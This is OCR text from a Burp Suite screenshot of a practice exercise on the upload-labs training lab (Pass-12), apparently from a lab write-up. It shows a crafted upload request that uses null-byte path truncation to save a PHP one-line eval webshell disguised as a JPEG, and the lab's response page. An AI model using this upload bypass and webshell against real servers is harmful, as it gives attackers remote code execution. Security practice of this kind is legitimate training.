 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Sequencer Intruder Repeater Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.111.144 ?
Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/a.php%00 HTTP/1.1
Host: 192.168.111.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2125062314963668021990628314
Content-Length: 369
Origin: http://192.168.111.144
Connection: close
Referer:
http://192.168.111.144/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------2125062314963668021990628314
Content-Disposition: form-data; name="upload_file"; filename="eggs.jpg"
Content-Type: image/jpeg
<?php eval(@$_POST['eggs']);?>
-----------------------------2125062314963668021990628314
Content-Disposition: form-data; name="submit"
上传
-----------------------------2125062314963668021990628314--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
UpLoad-labs
显示源
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Done 4,464 bytes | 4,921 millis